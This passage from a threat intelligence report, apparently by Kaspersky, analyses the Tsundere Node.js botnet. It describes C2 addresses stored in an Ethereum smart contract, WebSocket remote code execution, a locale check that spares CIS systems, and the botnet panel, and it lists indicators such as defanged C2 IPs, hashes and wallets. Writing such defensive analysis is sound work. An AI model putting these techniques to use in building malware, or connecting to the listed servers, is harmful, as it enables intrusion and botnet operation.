
Smart contract containing the Tsundere botnet WebSocket C2
The state variable has a fixed length of 32 bytes, and a string of 24 bytes (see item [2] in the previous image) is stored within it. When this string is converted from hexadecimal to ASCII, it reveals the new WebSocket C2 server address: ws[:]//185.28.119[.]179:1234.
To obtain the C2 address, the bot contacts various public endpoints that provide remote procedure call (RPC) APIs, allowing them to interact with Ethereum blockchain nodes. At the start of the script, the bot calls a function named fetchAndUpdateIP, which iterates through a list of RPC providers. For each provider, it checks the transactions associated with the contract address and wallet owner, and then retrieves the string from the state variable containing the WebSocket address, as previously observed.

Malware code for retrieval of C2 from the smart contract
The Tsundere bot verifies that the C2 address starts with either ws:// or wss:// to ensure it is a valid WebSocket URL, and then sets the obtained string as the server URL. But before using this new URL, the bot first checks the system locale by retrieving the culture name of the machine to avoid infecting systems in the CIS region. If the system is not in the CIS region, the bot establishes a connection to the server via a WebSocket, setting up the necessary handlers for receiving, sending, and managing connection states, such as errors and closed sockets.

Bot handlers for communication
The communication flow between the client (Tsundere bot) and the server (WebSocket C2) is as follows:

Tsundere communication process with the C2 via WebSockets
The connections are not authenticated through any additional means, making it possible for a fake client to establish a connection.
As previously mentioned, the client sends an encrypted ping message to the C2 server every minute, which returns a pong message. This ping-pong exchange serves as a mechanism for the C2 panel to maintain a list of currently active bots.
The Tsundere bot is designed to allow the C2 server to send dynamic JavaScript code. When the C2 server sends a message with ID=1 to the bot, the message is evaluated as a new function and then executed. The result of this operation is sent back to the server via a custom function named serverSend, which is responsible for transmitting the result as a JSON object, encrypted for secure communication.

Tsundere bot evaluation code once functions are received from the C2
The ability to evaluate code makes the Tsundere bot relatively simple, but it also provides flexibility and dynamism, allowing the botnet administrators to adapt it to a wide range of actions.
However, during our observation period, we did not receive any commands or functions from the C2 server, possibly because the newly connected bot needed to be requested by other threat actors through the botnet panel before it could be utilized.
The Tsundere bot utilizes WebSocket as its primary protocol for establishing connections with the C2 server. As mentioned earlier, at the time of writing, the malware was communicating with the WebSocket server located at 185.28.119[.]179, and our tests indicated that it was responding positively to bot connections.
The following table lists the IP addresses and ports extracted from the provided list of URLs:
| IP | Port | First seen (contract update) | ASN |
| 185.28.119[.]179 | 1234 | 2025-08-19 | AS62005 |
| 196.251.72[.]192 | 1234 | 2025-08-03 | AS401120 |
| 103.246.145[.]201 | 1234 | 2025-07-14 | AS211381 |
| 193.24.123[.]68 | 3011 | 2025-06-21 | AS200593 |
| 62.60.226[.]179 | 3001 | 2025-05-04 | AS214351 |
No business is complete without a marketplace, and similarly, no botnet is complete without a control panel. The Tsundere botnet has both a marketplace and a control panel, which are integrated into the same frontend.

Tsundere botnet panel login
The notable aspect of Tsundere’s control panel, dubbed “Tsundere Netto” (version 2.4.4), is that it has an open registration system. Any user who accesses the login form can register and gain access to the panel, which features various tabs:

Tsundere botnet control panel, building system and market
Each build generates a unique build ID, which is embedded in the implant and sent to the C2 server upon infection. This build ID can be linked to the user who created it. According to our research and analysis of other URLs found in the wild, builds are created through the panel and can be downloaded via the URL:
hxxps://idk.1f2e[REDACTED]07a4[.]net/api/builds/{BUILD-ID}.msi.At the time of writing this, the panel typically has between 90 and 115 bots connected to the C2 server at any given time.
Based on the text found in the implants, we can conclude with high confidence that the threat actor behind the Tsundere botnet is likely Russian-speaking. The use of the Russian language in the implants is consistent with previous attacks attributed to the same threat actor.

Russian being used throughout the code
Furthermore, our analysis suggests a connection between the Tsundere botnet and the 123 Stealer, a C++-based stealer available on the shadow market for $120 per month. This connection is based on the fact that both panels share the same server. Notably, the main domain serves as the frontend for the 123 Stealer panel, while the subdomain “idk.” is used for the Tsundere botnet panel.

123 Stealer C2 panel sharing Tsundere’s infrastructure and showcasing its author
By examining the available evidence, we can link both threats to a Russian-speaking threat actor known as “koneko”. Koneko was previously active on a dark web forum, where they promoted the 123 Stealer, as well as other malware, including a backdoor. Although our analysis of the backdoor revealed that it was not directly related to Tsundere, it shared similarities with the Tsundere botnet in that it was written in Node.js and used PowerShell or MSI as infectors. Before the dark web forum was seized and shut down, koneko’s profile featured the title “node malware senior”, further suggesting their expertise in Node.js-based malware.
The Tsundere botnet represents a renewed effort by a presumably identified threat actor to revamp their toolset. The Node.js-based bot is an evolution of an attack discovered in October of last year, and it now features a new strategy and even a new business model. Infections can occur through MSI and PowerShell files, which provides flexibility in terms of disguising installers, using phishing as a point of entry, or integrating with other attack mechanisms, making it an even more formidable threat.
Additionally, the botnet leverages a technique that is gaining popularity: utilizing web3 contracts, also known as “smart contracts”, to host command-and-control (C2) addresses, which enhances the resilience of the botnet infrastructure. The botnet’s possible author, koneko, is also involved in peddling other threats, such as the 123 Stealer, which suggests that the threat is likely to escalate rather than diminish in the coming months. As a result, it is essential to closely monitor this threat and be vigilant for related threats that may emerge in the near future.
More IoCs related to this threat are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
File hashes
235A93C7A4B79135E4D3C220F9313421
760B026EDFE2546798CDC136D0A33834
7E70530BE2BFFCFADEC74DE6DC282357
5CC5381A1B4AC275D221ECC57B85F7C3
AD885646DAEE05159902F32499713008
A7ED440BB7114FAD21ABFA2D4E3790A0
7CF2FD60B6368FBAC5517787AB798EA2
E64527A9FF2CAF0C2D90E2238262B59A
31231FD3F3A88A27B37EC9A23E92EBBC
FFBDE4340FC156089F968A3BD5AA7A57
E7AF0705BA1EE2B6FBF5E619C3B2747E
BFD7642671A5788722D74D62D8647DF9
8D504BA5A434F392CC05EBE0ED42B586
87CE512032A5D1422399566ECE5E24CF
B06845C9586DCC27EDBE387EAAE8853F
DB06453806DACAFDC7135F3B0DEA4A8F
File paths
%APPDATA%\Local\NodeJS
Domains and IPs
ws://185.28.119[.]179:1234
ws://196.251.72[.]192:1234
ws://103.246.145[.]201:1234
ws://193.24.123[.]68:3011
ws://62.60.226[.]179:3001
Cryptocurrency wallets
Note: These are wallets that have changed the C2 address in the smart contract since it was created.
0x73625B6cdFECC81A4899D221C732E1f73e504a32
0x10ca9bE67D03917e9938a7c28601663B191E4413
0xEc99D2C797Db6E0eBD664128EfED9265fBE54579
0xf11Cb0578EA61e2EDB8a4a12c02E3eF26E80fc36
0xdb8e8B0ef3ea1105A6D84b27Fc0bAA9845C66FD7
0x10ca9bE67D03917e9938a7c28601663B191E4413
0x52221c293a21D8CA7AFD01Ac6bFAC7175D590A84
0x46b0f9bA6F1fb89eb80347c92c9e91BDF1b9E8CC
![]()
![]()
![]()
![]()
